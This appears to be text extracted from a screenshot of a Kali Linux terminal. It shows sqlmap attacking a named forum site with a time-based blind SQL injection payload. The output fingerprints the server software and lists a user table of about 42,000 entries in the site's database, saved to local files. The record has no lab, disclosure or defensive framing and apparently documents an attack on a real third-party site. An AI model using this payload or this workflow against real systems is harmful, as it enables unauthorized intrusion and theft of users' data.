 应用程序 位置 11月30日星期日 08:38 1 root
sqlmap
root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keywords=a% AND SLEEP(5) AND '%'='&doss=&csrf_token=eaab2759448023
f6
---
[08:38:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:38:27] [INFO] resumed: 42459
Database: inwatch_data_new
+----------------+---------+
| Table | Entries |
+----------------+---------+
| in_windid_user | 42459 |
+----------------+---------+
KALI LINUX
[08:38:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
The quieter you become, the more you are able to hear.
put/bbs.inwatch.cc'
[*] shutting down at 08:38:27
root@bogon:~#
root@bogon: ~ sqlmap